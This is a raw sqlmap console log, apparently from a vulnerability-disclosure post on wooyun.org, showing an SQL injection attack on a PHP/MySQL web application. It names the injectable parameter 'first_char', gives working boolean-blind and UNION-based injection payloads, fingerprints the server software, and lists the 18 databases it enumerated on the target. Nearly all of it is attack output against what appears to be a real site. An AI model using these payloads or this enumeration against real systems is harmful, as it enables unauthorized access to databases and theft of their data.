 F:\SQLinjet\Sqlmap_Run\Run.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:27:10
[23:27:10] [INFO] resuming back-end DBMS 'mysql'
[23:27:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: first_char
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: brand_id=14&first_char=I' AND 7805=7805 AND 'nWIH'='nWIH
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: brand_id=14&first_char=I' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NU
LL, NULL, NULL, CONCAT(0x3a7673783a,0x6943766d464e6b6c736c,0x3a6265623a), NULL,
NULL, NULL, NULL, NULL, NULL, NULL#
---
[23:27:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.13, Nginx
back-end DBMS: MySQL 5
[23:27:13] [INFO] fetching database names
available databases [18]:
[*] CAPTCHA
[*] db_action_kxt
[*] db_brush
[*] db_config
[*] db_gzb
[*] db_music
[*] db_search
[*] db_tag
[*] db_wap
[*] db_wap2
[*] db_wap_kxt
[*] GatewayBasic
[*] GatewayFee
[*] information_schema
[*] mysql
[*] test
www.wooyun.org